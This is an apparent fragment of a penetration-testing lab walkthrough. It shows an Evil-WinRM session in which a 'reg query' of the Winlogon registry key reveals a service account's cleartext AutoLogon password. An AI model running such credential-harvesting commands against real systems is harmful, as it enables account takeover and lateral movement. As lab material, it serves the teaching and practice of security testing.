 *Evil-WinRM* PS C:\Users\FSmith\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\
Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0
    CachedLogonsCount    REG_SZ    10
    DebugServerCommand    REG_SZ    no
    DefaultDomainName    REG_SZ    EGOTISTICALBANK
    DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
    DisableBackButton    REG_DWORD    0x1
    EnableSIHostIntegration    REG_DWORD    0x1
    ForceUnlockLogon    REG_DWORD    0x0
    LegalNoticeCaption    REG_SZ
    LegalNoticeText    REG_SZ
    PasswordExpiryWarning    REG_DWORD    0x5
    PowerdownAfterShutdown    REG_SZ    0
    PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
    ReportBootOk    REG_SZ    1
    Shell    REG_SZ    explorer.exe
    ShellCritical    REG_DWORD    0x0
    ShellInfrastructure    REG_SZ    sihost.exe
    SiHostCritical    REG_DWORD    0x0
    SiHostReadyTimeOut    REG_DWORD    0x0
    SiHostRestartCountLimit    REG_DWORD    0x0
    SiHostRestartTimeGap    REG_DWORD    0x0
    Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
    VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
    WinStationsDisabled    REG_SZ    0
    scremoveoption    REG_SZ    0
    DisableCAD    REG_DWORD    0x1
    LastLogOffEndTimePerfCounter    REG_QWORD    0x8c9319f7
    ShutdownFlags    REG_DWORD    0x8000022b
    DisableLockWorkstation    REG_DWORD    0x0
    DefaultPassword    REG_SZ    Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey
*Evil-WinRM* PS C:\Users\FSmith\Documents>